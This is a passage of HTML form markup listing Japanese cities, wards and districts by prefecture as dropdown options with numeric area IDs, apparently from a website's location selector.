<option value="377">坂井市</option>
<option value="89378">今立郡</option>
<option value="89381">三方郡</option>
<option value="89383">三方上中郡</option>
<option value="89379">南条郡</option>
<option value="89380">丹生郡</option>
<option value="89382">大飯郡</option>
<option value="89377">吉田郡</option>
<option value="378">その他</option></select>
</div>
<div id='shizuoka_cities'>
<select name="area_id" id="city_shizuoka"><option value="">市区郡町村を選択</option><option value="435">静岡市</option>
<option value="436">浜松市</option>
<option value="437">沼津市</option>
<option value="438">熱海市</option>
<option value="439">三島市</option>
<option value="440">富士宮市</option>
<option value="441">伊東市</option>
<option value="442">島田市</option>
<option value="443">富士市</option>
<option value="444">磐田市</option>
<option value="445">焼津市</option>
<option value="446">掛川市</option>
<option value="447">藤枝市</option>
<option value="448">御殿場市</option>
<option value="449">袋井市</option>
<option value="450">下田市</option>
<option value="451">裾野市</option>
<option value="452">湖西市</option>
<option value="453">伊豆市</option>
<option value="454">御前崎市</option>
<option value="455">菊川市</option>
<option value="456">伊豆の国市</option>
<option value="457">牧之原市</option>
<option value="89415">榛原郡</option>
<option value="89412">賀茂郡</option>
<option value="89416">周智郡</option>
<option value="89414">駿東郡</option>
<option value="89413">田方郡</option>
<option value="458">その他</option></select>
</div>
<div id='akita_cities'>
<select name="area_id" id="city_akita"><option value="">市区郡町村を選択</option><option value="76">秋田市</option>
<option value="77">能代市</option>
<option value="78">横手市</option>
<option value="79">大館市</option>
<option value="80">男鹿市</option>
<option value="81">湯沢市</option>
<option value="82">鹿角市</option>
<option value="83">由利本荘市</option>
<option value="84">潟上市</option>
<option value="85">大仙市</option>
<option value="86">北秋田市</option>
<option value="87">にかほ市</option>
<option value="88">仙北市</option>
<option value="89294">鹿角郡</option>
<option value="89295">北秋田郡</option>
<option value="89297">南秋田郡</option>
<option value="89299">雄勝郡</option>
<option value="89298">仙北郡</option>
<option value="89296">山本郡</option>
<option value="89">その他</option></select>
</div>
<div id='tokyo_cities'>
<select name="area_id" id="city_tokyo"><option value="">市区郡町村を選択</option><option value="256">千代田区</option>
<option value="257">中央区</option>
<option value="258">港区</option>
<option value="259">新宿区</option>
<option value="260">文京区</option>
<option value="261">台東区</option>
<option value="262">墨田区</option>
<option value="263">江東区</option>
<option value="264">品川区</option>
<option value="265">目黒区</option>
<option value="266">大田区</option>
<option value="267">世田谷区</option>
<option value="268">渋谷区</option>
<option value="269">中野区</option>
<option value="270">杉並区</option>
<option value="271">豊島区</option>
<option value="272">北区</option>
<option value="273">荒川区</option>
<option value="274">板橋区</option>
<option value="275">練馬区</option>
<option value="276">足立区</option>
<option value="277">葛飾区</option>
<option value="278">江戸川区</option>
<option value="279">八王子市</option>
<option value="280">立川市</option>
<option value="281">武蔵野市</option>
<option value="282">三鷹市</option>
<option value="283">青梅市</option>
<option value="284">府中市</option>
<option value="285">昭島市</option>
<option value="286">調布市</option>
<option value="287">町田市</option>
<option value="288">小金井市</option>
<option value="289">小平市</option>
<option value="290">日野市</option>
<option value="291">東村山市</option>
<option value="292">国分寺市</option>
<option value="293">国立市</option>
<option value="294">福生市</option>
<option value="295">狛江市</option>
<option value="296">東大和市</option>
<option value="297">清瀬市</option>
<option value="298">東久留米市</option>
<option value="299">武蔵村山市</option>
<option value="300">多摩市</option>
<option value="301">稲城市</option>
<option value="302">羽村市</option>
<option value="303">あきる野市</option>
<option value="304">西東京市</option>
<option value="89354">西多摩郡</option>
<option value="862">大島町</option>
<option value="863">三宅村</option>
<option value="864">利島村</option>
<option value="865">新島村</option>
<option value="866">神津島村</option>
<option value="867">御蔵島村</option>
<option value="868">八丈町</option>
<option value="1028905">青ヶ島村</option>
<option value="1028914">小笠原村</option>
<option value="305">その他</option></select>
</div>
<div id='gifu_cities'>
<select name="area_id" id="city_gifu"><option value="">市区郡町村を選択</option><option value="413">岐阜市</option>
<option value="414">大垣市</option>
<option value="415">高山市</option>
<option value="416">多治見市</option>
<option value="417">関市</option>
<option value="418">中津川市</option>
<option value="419">美濃市</option>
<option value="420">瑞浪市</option>
<option value="421">羽島市</option>
<option value="422">恵那市</option>
<option value="423">美濃加茂市</option>
<option value="424">土岐市</option>
<option value="425">各務原市</option>
<option value="426">可児市</option>
<option value="427">山県市</option>
<option value="428">瑞穂市</option>
<option value="429">飛騨市</option>
<option value="430">本巣市</option>
<option value="431">郡上市</option>
<option value="432">下呂市</option>
<option value="433">海津市</option>
<option value="89406">安八郡</option>
<option value="89405">不破郡</option>
<option value="89403">羽島郡</option>
<option value="89407">揖斐郡</option>
<option value="89409">加茂郡</option>
<option value="89410">可児郡</option>
<option value="89408">本巣郡</option>
<option value="89411">大野郡</option>
<option value="89404">養老郡</option>
<option value="434">その他</option></select>
</div>
<div id='kanagawa_cities'>
<select name="area_id" id="city_kanagawa"><option value="">市区郡町村を選択</option><option value="306">横浜市</option>
<option value="307">川崎市</option>
<option value="308">相模原市</option>
<option value="309">横須賀市</option>
<option value="310">平塚市</option>
<option value="311">鎌倉市</option>
<option value="312">藤沢市</option>
<option value="313">小田原市</option>
<option value="314">茅ヶ崎市</option>
<option value="315">逗子市</option>
<option value="316">三浦市</option>
<option value="317">秦野市</option>
<option value="318">厚木市</option>
<option value="319">大和市</option>
<option value="320">伊勢原市</option>
<option value="321">海老名市</option>
<option value="322">座間市</option>
<option value="323">南足柄市</option>
<option value="324">綾瀬市</option>
<option value="89360">愛甲郡</option>
<option value="89358">足柄上郡</option>
<option value="89359">足柄下郡</option>
<option value="89356">高座郡</option>
<option value="89355">三浦郡</option>
<option value="89357">中郡</option>
<option value="325">その他</option></select>
</div>
<div id='ehime_cities'>
<select name="area_id" id="city_ehime"><option value="">市区郡町村を選択</option><option value="706">松山市</option>
<option value="707">今治市</option>
<option value="708">宇和島市</option>
<option value="709">八幡浜市</option>
<option value="710">新居浜市</option>
<option value="711">西条市</option>
<option value="712">大洲市</option>
<option value="713">伊予市</option>
<option value="714">四国中央市</option>
<option value="715">西予市</option>
<option value="716">東温市</option>
<option value="89510">伊予郡</option>
<option value="89509">上浮穴郡</option>
<option value="89511">喜多郡</option>
<option value="89513">北宇和郡</option>
<option value="89514">南宇和郡</option>
<option value="89512">西宇和郡</option>
<option value="89508">越智郡</option>
<option value="717">その他</option></select>
</div>
<div id='osaka_cities'>
<select name="area_id" id="city_osaka"><option value="">市区郡町村を選択</option><option value="542">大阪市</option>
<option value="543">堺市</option>
<option value="544">岸和田市</option>
<option value="545">豊中市</option>
<option value="546">池田市</option>
<option value="547">吹田市</option>
<option value="548">泉大津市</option>
<option value="549">高槻市</option>
<option value="550">貝塚市</option>
<option value="551">守口市</option>
<option value="552">枚方市</option>
<option value="553">茨木市</option>
<option value="554">八尾市</option>
<option value="555">泉佐野市</option>
<option value="556">富田林市</option>
<option value="557">寝屋川市</option>
<option value="558">河内長野市</option>
<option value="559">松原市</option>
<option value="560">大東市</option>
<option value="561">和泉市</option>
<option value="562">箕面市</option>
<option value="563">柏原市</option>
<option value="564">羽曳野市</option>
<option value="565">門真市</option>
<option value="566">摂津市</option>
<option value="567">高石市</option>
<option value="568">藤井寺市</option>
<option value="569">東大阪市</option>
<option value="570">泉南市</option>
<option value="571">四條畷市</option>
<option value="572">交野市</option>
<option value="573">大阪狭山市</option>
<option value="574">阪南市</option>
<option value="89444">南河内郡</option>
<option value="89440">三島郡</option>
<option value="89442">泉北郡</option>
<option value="89443">泉南郡</option>
<option value="89441">豊能郡</option>
<option value="575">その他</option></select>
</div>
<div id='miyagi_cities'>
<select name="area_id" id="city_miyagi"><option value="">市区郡町村を選択</option><option value="62">仙台市</option>
<option value="63">石巻市</option>
<option value="64">塩竈市</option>
<option value="65">気仙沼市</option>
<option value="66">白石市</option>
<option value="67">名取市</option>
<option value="68">角田市</option>
<option value="69">多賀城市</option>
<option value="70">岩沼市</option>
<option value="71">登米市</option>
<option value="72">栗原市</option>
<option value="73">東松島市</option>
<option value="74">大崎市</option>
<option value="89286">伊具郡</option>
<option value="89290">加美郡</option>
<option value="89284">刈田郡</option>
<option value="89289">黒川郡</option>
<option value="89288">宮城郡</option>
<option value="89293">本吉郡</option>
<option value="89292">牡鹿郡</option>
<option value="89285">柴田郡</option>
<option value="89291">遠田郡</option>
<option value="89287">亘理郡</option>
<option value="1023972">富谷市</option>
<option value="75">その他</option></select>
</div>
<div id='okayama_cities'>
<select name="area_id" id="city_okayama"><option value="">市区郡町村を選択</option><option value="643">岡山市</option>
<option value="644">倉敷市</option>
<option value="645">津山市</option>
<option value="646">玉野市</option>
<option value="647">笠岡市</option>
<option value="648">井原市</option>
<option value="649">総社市</option>
<option value="650">高梁市</option>
<option value="651">新見市</option>
<option value="652">備前市</option>
<option value="653">瀬戸内市</option>
<option value="654">赤磐市</option>
<option value="655">真庭市</option>
<option value="656">美作市</option>
<option value="657">浅口市</option>
<option value="89483">英田郡</option>
<option value="89478">浅口郡</option>
<option value="89485">加賀郡</option>
<option value="89482">勝田郡</option>
<option value="89484">久米郡</option>
<option value="89480">真庭郡</option>
<option value="89479">小田郡</option>
<option value="89481">苫田郡</option>
<option value="89477">都窪郡</option>
<option value="89476">和気郡</option>
<option value="658">その他</option></select>
</div>
<div id='nara_cities'>
<select name="area_id" id="city_nara"><option value="">市区郡町村を選択</option><option value="606">奈良市</option>
<option value="607">大和高田市</option>
<option value="608">大和郡山市</option>
<option value="609">天理市</option>
<option value="610">橿原市</option>
<option value="611">桜井市</option>
<option value="612">五條市</option>
<option value="613">御所市</option>
<option value="614">生駒市</option>
<option value="615">香芝市</option>
<option value="616">葛城市</option>
<option value="617">宇陀市</option>
<option value="89454">生駒郡</option>
<option value="89458">北葛城郡</option>
<option value="89455">磯城郡</option>
<option value="89457">高市郡</option>
<option value="89456">宇陀郡</option>
<option value="89453">山辺郡</option>
<option value="89459">吉野郡</option>
<option value="618">その他</option></select>
</div>
<div id='nagano_cities'>
<select name="area_id" id="city_nagano"><option value="">市区郡町村を選択</option><option value="393">長野市</option>
<option value="394">松本市</option>
<option value="395">上田市</option>
<option value="396">岡谷市</option>
<option value="397">飯田市</option>
<option value="398">諏訪市</option>
<option value="399">須坂市</option>
<option value="400">小諸市</option>
<option value="401">伊那市</option>
<option value="402">駒ヶ根市</option>
<option value="403">中野市</option>
<option value="404">大町市</option>
<option value="405">飯山市</option>
<option value="406">茅野市</option>
<option value="407">塩尻市</option>
<option value="408">佐久市</option>
<option value="409">千曲市</option>
<option value="410">東御市</option>
<option value="411">安曇野市</option>
<option value="89391">小県郡</option>
<option value="89398">埴科郡</option>
<option value="89396">東筑摩郡</option>
<option value="89393">上伊那郡</option>
<option value="89401">上水内郡</option>
<option value="89399">上高井郡</option>
<option value="89395">木曽郡</option>
<option value="89397">北安曇郡</option>
<option value="89390">北佐久郡</option>
<option value="89389">南佐久郡</option>
<option value="89394">下伊那郡</option>
<option value="89402">下水内郡</option>
<option value="89400">下高井郡</option>
<option value="89392">諏訪郡</option>
<option value="412">その他</option></select>
</div>
<div id='fukushima_cities'>
<select name="area_id" id="city_fukushima"><option value="">市区郡町村を選択</option><option value="104">福島市</option>
<option value="105">会津若松市</option>
<option value="106">郡山市</option>
<option value="107">いわき市</option>
<option value="108">白河市</option>
<option value="109">須賀川市</option>
<option value="110">喜多方市</option>
<option value="111">相馬市</option>
<option value="112">二本松市</option>
<option value="113">田村市</option>
<option value="114">南相馬市</option>
<option value="115">伊達市</option>
<option value="116">本宮市</option>
<option value="89309">安達郡</option>
<option value="89308">伊達郡</option>
<option value="89319">双葉郡</option>
<option value="89316">東白川郡</option>
<option value="89317">石川郡</option>
<option value="89310">岩瀬郡</option>
<option value="89313">河沼郡</option>
<option value="89311">南会津郡</option>
<option value="89315">西白河郡</option>
<option value="89314">大沼郡</option>
<option value="89320">相馬郡</option>
<option value="89318">田村郡</option>
<option value="89312">耶麻郡</option>
<option value="117">その他</option></select>
</div>
<div id='yamagata_cities'>
<select name="area_id" id="city_yamagata"><option value="">市区郡町村を選択</option><option value="90">山形市</option>
<option value="91">米沢市</option>
<option value="92">鶴岡市</option>
<option value="93">酒田市</option>
<option value="94">新庄市</option>
<option value="95">寒河江市</option>
<option value="96">上山市</option>
<option value="97">村山市</option>
<option value="98">長井市</option>
<option value="99">天童市</option>
<option value="100">東根市</option>
<option value="101">尾花沢市</option>
<option value="102">南陽市</option>
<option value="89307">飽海郡</option>
<option value="89300">東村山郡</option>
<option value="89304">東置賜郡</option>
<option value="89306">東田川郡</option>
<option value="89302">北村山郡</option>
<option value="89303">最上郡</option>
<option value="89301">西村山郡</option>
<option value="89305">西置賜郡</option>
<option value="103">その他</option></select>
</div>
<div id='chiba_cities'>
<select name="area_id" id="city_chiba"><option value="">市区郡町村を選択</option><option value="219">千葉市</option>
<option value="220">銚子市</option>
<option value="221">市川市</option>
<option value="222">船橋市</option>
<option value="223">館山市</option>
<option value="224">木更津市</option>
<option value="225">松戸市</option>
<option value="226">野田市</option>
<option value="227">茂原市</option>
<option value="228">成田市</option>
<option value="229">佐倉市</option>
<option value="230">東金市</option>
<option value="231">旭市</option>
<option value="232">習志野市</option>
<option value="233">柏市</option>
<option value="234">勝浦市</option>
<option value="235">市原市</option>
<option value="236">流山市</option>
<option value="237">八千代市</option>
<option value="238">我孫子市</option>
<option value="239">鴨川市</option>
<option value="240">鎌ケ谷市</option>
<option value="241">君津市</option>
<option value="242">富津市</option>
<option value="243">浦安市</option>
<option value="244">四街道市</option>
<option value="245">袖ケ浦市</option>
<option value="246">八街市</option>
<option value="247">印西市</option>
<option value="248">白井市</option>
<option value="249">富里市</option>
<option value="250">南房総市</option>
<option value="251">匝瑳市</option>
<option value="252">香取市</option>
<option value="253">山武市</option>
<option value="254">いすみ市</option>
<option value="857">大網白里市</option>
<option value="89353">安房郡</option>
<option value="89351">長生郡</option>
<option value="89348">印旛郡</option>
<option value="89352">夷隅郡</option>
<option value="89349">香取郡</option>
<option value="89350">山武郡</option>
<option value="255">その他</option></select>
</div>
<div id='toyama_cities'>
<select name="area_id" id="city_toyama"><option value="">市区郡町村を選択</option><option value="347">富山市</option>
<option value="348">高岡市</option>
<option value="349">魚津市</option>
<option value="350">氷見市</option>
<option value="351">滑川市</option>
<option value="352">黒部市</option>
<option value="353">砺波市</option>
<option value="354">小矢部市</option>
<option value="355">南砺市</option>
<option value="356">射水市</option>
<option value="89370">中新川郡</option>
<option value="89371">下新川郡</option>
<option value="357">その他</option></select>
</div>
<div id='kyoto_cities'>
<select name="area_id" id="city_kyoto"><option value="">市区郡町村を選択</option><option value="526">京都市</option>
<option value="527">福知山市</option>
<option value="528">舞鶴市</option>
<option value="529">綾部市</option>
<option value="530">宇治市</option>
<option value="531">宮津市</option>
<option value="532">亀岡市</option>
<option value="533">城陽市</option>
<option value="534">向日市</option>
<option value="535">長岡京市</option>
<option value="536">八幡市</option>
<option value="537">京田辺市</option>
<option value="538">京丹後市</option>
<option value="539">南丹市</option>
<option value="540">木津川市</option>
<option value="89438">船井郡</option>
<option value="89435">久世郡</option>
<option value="89434">乙訓郡</option>
<option value="89437">相楽郡</option>
<option value="89436">綴喜郡</option>
<option value="89439">与謝郡</option>
<option value="541">その他</option></select>
</div>
<div id='kagoshima_cities'>
<select name="area_id" id="city_kagoshima"><option value="">市区郡町村を選択</option><option value="824">鹿児島市</option>
<option value="825">鹿屋市</option>
<option value="826">枕崎市</option>
<option value="827">阿久根市</option>
<option value="828">出水市</option>
<option value="829">指宿市</option>
<option value="830">西之表市</option>
<option value="831">垂水市</option>
<option value="832">薩摩川内市</option>
<option value="833">日置市</option>
<option value="834">曽於市</option>
<option value="835">霧島市</option>
<option value="836">いちき串木野市</option>
<option value="837">南さつま市</option>
<option value="838">志布志市</option>
<option value="839">奄美市</option>
<option value="840">南九州市</option>
<option value="841">伊佐市</option>
<option value="842">姶良市</option>
<option value="89564">姶良郡</option>
<option value="89563">出水郡</option>
<option value="89561">鹿児島郡</option>
<option value="89566">肝属郡</option>
<option value="89567">熊毛郡</option>
<option value="89568">大島郡</option>
<option value="89562">薩摩郡</option>
<option value="89565">曽於郡</option>
<option value="843">その他</option></select>
</div>
<div id='yamanashi_cities'>
<select name="area_id" id="city_yamanashi"><option value="">市区郡町村を選択</option><option value="379">甲府市</option>
<option value="380">富士吉田市</option>
<option value="381">都留市</option>
<option value="382">山梨市</option>
<option value="383">大月市</option>
<option value="384">韮崎市</option>
<option value="385">南アルプス市</option>
<option value="386">北杜市</option>
<option value="387">甲斐市</option>
<option value="388">笛吹市</option>
<option value="389">上野原市</option>
<option value="390">甲州市</option>
<option value="391">中央市</option>
<option value="89388">北都留郡</option>
<option value="89385">南巨摩郡</option>
<option value="89387">南都留郡</option>
<option value="89386">中巨摩郡</option>
<option value="89384">西八代郡</option>
<option value="392">その他</option></select>
</div>
<div id='saitama_cities'>
<select name="area_id" id="city_saitama"><option value="">市区郡町村を選択</option><option value="179">さいたま市</option>
<option value="180">川越市</option>
<option value="181">熊谷市</option>
<option value="182">川口市</option>
<option value="183">行田市</option>
<option value="184">秩父市</option>
<option value="185">所沢市</option>
<option value="186">飯能市</option>
<option value="187">加須市</option>
<option value="188">本庄市</option>
<option value="189">東松山市</option>
<option value="190">春日部市</option>
<option value="191">狭山市</option>
<option value="192">羽生市</option>
<option value="193">鴻巣市</option>
<option value="194">深谷市</option>
<option value="195">上尾市</option>
<option value="196">草加市</option>
<option value="197">越谷市</option>
<option value="198">蕨市</option>
<option value="199">戸田市</option>
<option value="200">入間市</option>
<option value="201">朝霞市</option>
<option value="202">志木市</option>
<option value="203">和光市</option>
<option value="204">新座市</option>
<option value="205">桶川市</option>
<option value="206">久喜市</option>
<option value="207">北本市</option>
<option value="208">八潮市</option>
<option value="209">富士見市</option>
<option value="210">三郷市</option>
<option value="211">蓮田市</option>
<option value="212">坂戸市</option>
<option value="213">幸手市</option>
<option value="214">鶴ヶ島市</option>
<option value="215">日高市</option>
<option value="216">吉川市</option>
<option value="217">ふじみ野市</option>
<option value="856">白岡市</option>
<option value="89343">秩父郡</option>
<option value="89342">比企郡</option>
<option value="89341">入間郡</option>
<option value="89340">北足立郡</option>
<option value="89347">北葛飾郡</option>
<option value="89344">児玉郡</option>
<option value="89346">南埼玉郡</option>
<option value="89345">大里郡</option>
<option value="218">その他</option></select>
</div>
<div id='wakayama_cities'>
<select name="area_id" id="city_wakayama"><option value="">市区郡町村を選択</option><option value="619">和歌山市</option>
<option value="620">海南市</option>
<option value="621">橋本市</option>
<option value="622">有田市</option>
<option value="623">御坊市</option>
<option value="624">田辺市</option>
<option value="625">新宮市</option>
<option value="626">紀の川市</option>
<option value="627">岩出市</option>
<option value="89462">有田郡</option>
<option value="89463">日高郡</option>
<option value="89465">東牟婁郡</option>
<option value="89461">伊都郡</option>
<option value="89460">海草郡</option>
<option value="89464">西牟婁郡</option>
<option value="628">その他</option></select>
</div>
<div id='shiga_cities'>
<select name="area_id" id="city_shiga"><option value="">市区郡町村を選択</option><option value="512">大津市</option>
<option value="513">彦根市</option>
<option value="514">長浜市</option>
<option value="515">近江八幡市</option>
<option value="516">草津市</option>
<option value="517">守山市</option>
<option value="518">栗東市</option>
<option value="519">甲賀市</option>
<option value="520">野洲市</option>
<option value="521">湖南市</option>
<option value="522">高島市</option>
<option value="523">東近江市</option>
<option value="524">米原市</option>
<option value="89432">愛知郡</option>
<option value="89431">蒲生郡</option>
<option value="89433">犬上郡</option>
<option value="525">その他</option></select>
</div>
<div id='mie_cities'>
<select name="area_id" id="city_mie"><option value="">市区郡町村を選択</option><option value="497">津市</option>
<option value="498">四日市市</option>
<option value="499">伊勢市</option>
<option value="500">松阪市</option>
<option value="501">桑名市</option>
<option value="502">鈴鹿市</option>
<option value="503">名張市</option>
<option value="504">尾鷲市</option>
<option value="505">亀山市</option>
<option value="506">鳥羽市</option>
<option value="507">熊野市</option>
<option value="508">いなべ市</option>
<option value="509">志摩市</option>
<option value="510">伊賀市</option>
<option value="89425">員弁郡</option>
<option value="89429">北牟婁郡</option>
<option value="89424">桑名郡</option>
<option value="89426">三重郡</option>
<option value="89430">南牟婁郡</option>
<option value="89427">多気郡</option>
<option value="89428">度会郡</option>
<option value="511">その他</option></select>
</div>
<div id='yamaguchi_cities'>
<select name="area_id" id="city_yamaguchi"><option value="">市区郡町村を選択</option><option value="674">山口市</option>
<option value="675">下関市</option>
<option value="676">宇部市</option>
<option value="677">萩市</option>
<option value="678">防府市</option>
<option value="679">下松市</option>
<option value="680">岩国市</option>
<option value="681">光市</option>
<option value="682">長門市</option>
<option value="683">柳井市</option>
<option value="684">美祢市</option>
<option value="685">周南市</option>
<option value="686">山陽小野田市</option>
<option value="89494">阿武郡</option>
<option value="89492">玖珂郡</option>
<option value="89493">熊毛郡</option>
<option value="89491">大島郡</option>
<option value="687">その他</option></select>
</div>
<div id='tochigi_cities'>
<select name="area_id" id="city_tochigi"><option value="">市区郡町村を選択</option><option value="151">宇都宮市</option>
<option value="152">足利市</option>
<option value="153">栃木市</option>
<option value="154">佐野市</option>
<option value="155">鹿沼市</option>
<option value="156">日光市</option>
<option value="157">小山市</option>
<option value="158">真岡市</option>
<option value="159">大田原市</option>
<option value="160">矢板市</option>
<option value="161">那須塩原市</option>
<option value="162">さくら市</option>
<option value="163">那須烏山市</option>
<option value="164">下野市</option>
<option value="89329">芳賀郡</option>
<option value="89328">河内郡</option>
<option value="89332">那須郡</option>
<option value="89330">下都賀郡</option>
<option value="89331">塩谷郡</option>
<option value="165">その他</option></select>
</div>
<div id='tottori_cities'>
<select name="area_id" id="city_tottori"><option value="">市区郡町村を選択</option><option value="629">鳥取市</option>
<option value="630">米子市</option>
<option value="631">倉吉市</option>
<option value="632">境港市</option>
<option value="89470">日野郡</option>
<option value="89466">岩美郡</option>
<option value="89469">西伯郡</option>
<option value="89468">東伯郡</option>
<option value="89467">八頭郡</option>
<option value="633">その他</option></select>
</div>
<div id='aichi_cities'>
<select name="area_id" id="city_aichi"><option value="">市区郡町村を選択</option><option value="459">名古屋市</option>
<option value="460">豊橋市</option>
<option value="461">岡崎市</option>
<option value="462">一宮市</option>
<option value="463">瀬戸市</option>
<option value="464">半田市</option>
<option value="465">春日井市</option>
<option value="466">豊川市</option>
<option value="467">津島市</option>
<option value="468">碧南市</option>
<option value="469">刈谷市</option>
<option value="470">豊田市</option>
<option value="471">安城市</option>
<option value="472">西尾市</option>
<option value="473">蒲郡市</option>
<option value="474">犬山市</option>
<option value="475">常滑市</option>
<option value="476">江南市</option>
<option value="477">小牧市</option>
<option value="478">稲沢市</option>
<option value="479">新城市</option>
<option value="480">東海市</option>
<option value="481">大府市</option>
<option value="482">知多市</option>
<option value="483">知立市</option>
<option value="484">尾張旭市</option>
<option value="485">高浜市</option>
<option value="486">岩倉市</option>
<option value="487">豊明市</option>
<option value="488">日進市</option>
<option value="489">田原市</option>
<option value="490">愛西市</option>
<option value="491">清須市</option>
<option value="492">北名古屋市</option>
<option value="493">弥富市</option>
<option value="494">みよし市</option>
<option value="495">あま市</option>
<option value="858">長久手市</option>
<option value="89417">愛知郡</option>
<option value="89420">海部郡</option>
<option value="89421">知多郡</option>
<option value="89423">北設楽郡</option>
<option value="89418">西春日井郡</option>
<option value="89419">丹羽郡</option>
<option value="89422">額田郡</option>
<option value="496">その他</option></select>
</div>
<div id='ibaraki_cities'>
<select name="area_id" id="city_ibaraki"><option value="">市区郡町村を選択</option><option value="118">水戸市</option>
<option value="119">日立市</option>
<option value="120">土浦市</option>
<option value="121">古河市</option>
<option value="122">石岡市</option>
<option value="123">結城市</option>
<option value="124">龍ケ崎市</option>
<option value="125">下妻市</option>
<option value="126">常総市</option>
<option value="127">常陸太田市</option>
<option value="128">高萩市</option>
<option value="129">北茨城市</option>
<option value="130">笠間市</option>
<option value="131">取手市</option>
<option value="132">牛久市</option>
<option value="133">つくば市</option>
<option value="134">ひたちなか市</option>
<option value="135">鹿嶋市</option>
<option value="136">潮来市</option>
<option value="137">守谷市</option>
<option value="138">常陸大宮市</option>
<option value="139">那珂市</option>
<option value="140">筑西市</option>
<option value="141">坂東市</option>
<option value="142">稲敷市</option>
<option value="143">かすみがうら市</option>
<option value="144">桜川市</option>
<option value="145">神栖市</option>
<option value="146">行方市</option>
<option value="147">鉾田市</option>
<option value="148">つくばみらい市</option>
<option value="149">小美玉市</option>
<option value="89321">東茨城郡</option>
<option value="89324">稲敷郡</option>
<option value="89327">北相馬郡</option>
<option value="89323">久慈郡</option>
<option value="89322">那珂郡</option>
<option value="89326">猿島郡</option>
<option value="89325">結城郡</option>
<option value="150">その他</option></select>
</div>
<div id='niigata_cities'>
<select name="area_id" id="city_niigata"><option value="">市区郡町村を選択</option><option value="326">新潟市</option>
<option value="327">長岡市</option>
<option value="328">三条市</option>
<option value="329">柏崎市</option>
<option value="330">新発田市</option>
<option value="331">小千谷市</option>
<option value="332">加茂市</option>
<option value="333">十日町市</option>
<option value="334">見附市</option>
<option value="335">村上市</option>
<option value="336">燕市</option>
<option value="337">糸魚川市</option>
<option value="338">妙高市</option>
<option value="339">五泉市</option>
<option value="340">上越市</option>
<option value="341">阿賀野市</option>
<option value="342">佐渡市</option>
<option value="343">魚沼市</option>
<option value="344">南魚沼市</option>
<option value="345">胎内市</option>
<option value="89364">東蒲原郡</option>
<option value="89369">岩船郡</option>
<option value="89368">刈羽郡</option>
<option value="89361">北蒲原郡</option>
<option value="89363">南蒲原郡</option>
<option value="89366">南魚沼郡</option>
<option value="89367">中魚沼郡</option>
<option value="89362">西蒲原郡</option>
<option value="89365">三島郡</option>
<option value="346">その他</option></select>
</div>
<div id='hyogo_cities'>
<select name="area_id" id="city_hyogo"><option value="">市区郡町村を選択</option><option value="576">神戸市</option>
<option value="577">姫路市</option>
<option value="578">尼崎市</option>
<option value="579">明石市</option>
<option value="580">西宮市</option>
<option value="581">洲本市</option>
<option value="582">芦屋市</option>
<option value="583">伊丹市</option>
<option value="584">相生市</option>
<option value="585">豊岡市</option>
<option value="586">加古川市</option>
<option value="587">赤穂市</option>
<option value="588">西脇市</option>
<option value="589">宝塚市</option>
<option value="590">三木市</option>
<option value="591">高砂市</option>
<option value="592">川西市</option>
<option value="593">小野市</option>
<option value="594">三田市</option>
<option value="595">加西市</option>
<option value="596">丹波篠山市</option>
<option value="597">養父市</option>
<option value="598">丹波市</option>
<option value="599">南あわじ市</option>
<option value="600">朝来市</option>
<option value="601">淡路市</option>
<option value="602">宍粟市</option>
<option value="603">加東市</option>
<option value="604">たつの市</option>
<option value="89450">赤穂郡</option>
<option value="89449">揖保郡</option>
<option value="89447">加古郡</option>
<option value="89448">神崎郡</option>
<option value="89445">川辺郡</option>
<option value="89452">美方郡</option>
<option value="89451">佐用郡</option>
<option value="89446">多可郡</option>
<option value="605">その他</option></select>
</div>
<div id='kagawa_cities'>
<select name="area_id" id="city_kagawa"><option value="">市区郡町村を選択</option><option value="697">高松市</option>
<option value="698">丸亀市</option>
<option value="699">坂出市</option>
<option value="700">善通寺市</option>
<option value="701">観音寺市</option>
<option value="702">さぬき市</option>
<option value="703">東かがわ市</option>
<option value="704">三豊市</option>
<option value="89506">綾歌郡</option>
<option value="89505">香川郡</option>
<option value="89504">木田郡</option>
<option value="89507">仲多度郡</option>
<option value="89503">小豆郡</option>
<option value="705">その他</option></select>
</div>
<div id='kochi_cities'>
<select name="area_id" id="city_kochi"><option value="">市区郡町村を選択</option><option value="718">高知市</option>
<option value="719">室戸市</option>
<option value="720">安芸市</option>
<option value="721">南国市</option>
<option value="722">土佐市</option>
<option value="723">須崎市</option>
<option value="724">宿毛市</option>
<option value="725">土佐清水市</option>
<option value="726">四万十市</option>
<option value="727">香南市</option>
<option value="728">香美市</option>
<option value="89518">吾川郡</option>
<option value="89515">安芸郡</option>
<option value="89520">幡多郡</option>
<option value="89516">長岡郡</option>
<option value="89519">高岡郡</option>
<option value="89517">土佐郡</option>
<option value="729">その他</option></select>
</div>
<div id='saga_cities'>
<select name="area_id" id="city_saga"><option value="">市区郡町村を選択</option><option value="759">佐賀市</option>
<option value="760">唐津市</option>
<option value="761">鳥栖市</option>
<option value="762">多久市</option>
<option value="763">伊万里市</option>
<option value="764">武雄市</option>
<option value="765">鹿島市</option>
<option value="766">小城市</option>
<option value="767">嬉野市</option>
<option value="768">神埼市</option>
<option value="89538">藤津郡</option>
<option value="89535">東松浦郡</option>
<option value="89533">神埼郡</option>
<option value="89537">杵島郡</option>
<option value="89534">三養基郡</option>
<option value="89536">西松浦郡</option>
<option value="769">その他</option></select>
</div>
<div id='ishikawa_cities'>
<select name="area_id" id="city_ishikawa"><option value="">市区郡町村を選択</option><option value="358">金沢市</option>
<option value="359">七尾市</option>
<option value="360">小松市</option>
<option value="361">輪島市</option>
<option value="362">珠洲市</option>
<option value="363">加賀市</option>
<option value="364">羽咋市</option>
<option value="365">かほく市</option>
<option value="366">白山市</option>
<option value="367">能美市</option>
<option value="859">野々市市</option>
<option value="89374">羽咋郡</option>
<option value="89376">鳳珠郡</option>
<option value="89373">河北郡</option>
<option value="89375">鹿島郡</option>
<option value="89372">能美郡</option>
<option value="368">その他</option></select>
</div>
<div id='shimane_cities'>
<select name="area_id" id="city_shimane"><option value="">市区郡町村を選択</option><option value="634">松江市</option>
<option value="635">浜田市</option>
<option value="636">出雲市</option>
<option value="637">益田市</option>
<option value="638">大田市</option>
<option value="639">安来市</option>
<option value="640">江津市</option>
<option value="641">雲南市</option>
<option value="89472">飯石郡</option>
<option value="89474">鹿足郡</option>
<option value="89471">仁多郡</option>
<option value="89473">邑智郡</option>
<option value="89475">隠岐郡</option>
<option value="642">その他</option></select>
</div>
<div id='tokushima_cities'>
<select name="area_id" id="city_tokushima"><option value="">市区郡町村を選択</option><option value="688">徳島市</option>
<option value="689">鳴門市</option>
<option value="690">小松島市</option>
<option value="691">阿南市</option>
